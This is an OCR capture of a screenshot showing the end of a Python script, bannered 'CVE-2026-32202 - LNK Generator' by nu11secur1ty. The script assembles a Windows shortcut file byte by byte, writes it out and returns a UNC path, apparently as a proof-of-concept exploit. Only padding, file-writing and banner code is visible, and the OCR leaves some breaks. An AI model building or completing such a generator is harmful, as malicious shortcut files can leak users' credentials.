
# dwFaceNameOffset

    lnk.extend(b'\x00\x00\x00\x00')           
# dwStyle

    # 64 bytes padding

    lnk.extend(b'\x00' * 64)

    # Save the file

    with open(output_file, 'wb') as f:

        f.write(lnk)

    return output_file, unc_path

def main():

    print(r"""

╔═══════════════════════════════════════════╗
    ║  CVE-2026-32202 - LNK Generator           
║

    ║  Author: nu11secur1ty                     
║
